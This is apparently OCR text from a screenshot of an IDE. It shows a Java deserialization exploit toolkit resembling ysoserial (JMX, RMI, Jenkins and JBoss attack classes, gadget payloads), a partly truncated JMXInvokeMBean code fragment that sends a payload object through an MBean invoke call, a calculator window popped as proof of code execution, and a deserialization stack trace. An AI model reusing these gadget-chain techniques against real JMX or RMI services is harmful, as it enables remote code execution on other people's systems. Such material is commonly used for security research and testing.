 Project
JRMPClient.java
JMXInvokeMBean.java
Runtime.java
JBoss
JenkinsCLI
JenkinsListener
JenkinsReverse
JMXInvokeMBean
JRMPClassLoadingListener
JRMPClient
JRMPListener
JSF
RMIRegistryExploit
payloads
annotation
util
BeanShell1
C3P0
Clojure
CommonsBeanutils1
30 // create the payload
31 Object payloadObject = Utils.makePayloadObject(args[2], args[3]);
32 ObjectName mbeanName = new ObjectName("java.util.logging:type=Logging");
33
34 mbeanServerConnection.invok Level", new Object
35
36 //close the connection
37 jmxConnector.close();
38 }
39 }
JMXInvokeMBean › main()
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Run: JMXInvokeMBean
at java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:2069)
at java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1573)
at java.io.ObjectInputStream.readArray(ObjectInputStream.java:1975)
at java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1567)
at java.io.ObjectInputStream.readObject(ObjectInputStream.java:431) <1 internal
at javax.management.remote.rmi.RMIConnectionImpl.unwrap(RMIConnectionImpl.java:
at javax.management.remote.rmi.RMIConnectionImpl.unwrap(RMIConnectionImpl.java:
at javax.management.remote.rmi.RMIConnectionImpl.invoke(RMIConnectionImpl.java:
at java.lang.Thread.run(Thread.java:748)
Caused by: java.lang.NullPointerException
at com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet.postInitial
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getTransletInstance(TemplatesImpl.java:456)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.newTransformer(TemplatesImpl.java:486)
... 41 more
Process finished with exit code 1
Persistence
Z: Structure
2: Favorites